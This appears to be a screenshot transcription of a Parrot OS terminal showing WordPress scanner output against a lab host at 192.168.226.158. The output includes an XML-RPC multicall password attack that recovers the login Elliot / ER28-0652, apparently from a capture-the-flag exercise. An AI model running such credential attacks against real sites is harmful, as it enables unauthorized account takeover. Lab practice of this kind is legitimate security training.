 Applications Places System Fri Jul 12, 20:57
Parrot Terminal
Change desktop appearance and behavior, get help, or log out
File Edit View Search Terminal Help
| - http://192.168.226.158/feed/, <generator>https://wordpress.org/?v=4.3.19</generator>
| - http://192.168.226.158/comments/feed/, <generator>https://wordpress.org/?v=4.3.19</generator>
[i] The main theme could not be detected.
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=====================================> (21 / 21) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc Multicall against 1 user/s
[SUCCESS] - Elliot / ER28-0652
All Found
Progress Time: 00:00:24 <==============================                          > (12 / 22) 54.54%  ETA: ??:??:??
[i] Valid Combinations Found:
| Username: Elliot, Password: ER28-0652
[+] Finished: Fri Jul 12 20:57:02 2019
[+] Requests Done: 57
[+] Cached Requests: 9
[+] Data Sent: 12.078 KB
[+] Data Received: 1.27 MB
[+] Memory used: 176.633 MB
[+] Elapsed time: 00:00:27
Menu [user's Blog! › Log In - ... [Parrot Terminal] [Untitled Session - OW... Parrot Terminal